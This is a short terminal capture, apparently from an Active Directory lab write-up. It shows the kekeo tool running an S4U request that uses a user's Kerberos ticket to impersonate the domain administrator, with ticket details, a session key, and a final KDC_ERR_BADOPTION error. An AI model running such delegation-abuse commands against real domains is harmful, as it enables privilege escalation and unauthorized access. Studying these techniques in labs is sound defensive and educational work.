 kekeo # tgs::s4u /tgt:TGT_testa@DE1AY.COM_krbtgt~de1ay.com@DE1AY.COM.kirbi /user
:administrator@de1ay.com /service:krbtgt/de1ay.com
Ticket  : TGT_testa@DE1AY.COM_krbtgt~de1ay.com@DE1AY.COM.kirbi
  [krb-cred]     S: krbtgt/de1ay.com @ DE1AY.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: testa @ DE1AY.COM
  [enc-krb-cred] S: krbtgt/de1ay.com @ DE1AY.COM
  [enc-krb-cred] T: [2021/2/1 20:32:24 ; 2021/2/2 6:32:24] {R:2021/2/8 20:32:24
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; rene
able ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 61dd7ee7777e2b73abb8
7132d5624df05698384a10eda082c5014a2caa0e802
  [s4u2self]  administrator@de1ay.com
[kdc] name: DC.de1ay.com (auto)
[kdc] addr: 10.10.10.10 (auto)
  > Ticket in file 'TGS_administrator@de1ay.com@DE1AY.COM_testa@DE1AY.COM.kirbi
Service(s):
  [s4u2proxy] krbtgt/de1ay.com
KDC_ERR_BADOPTION (13) - 2021/2/1 20:34:45
kekeo #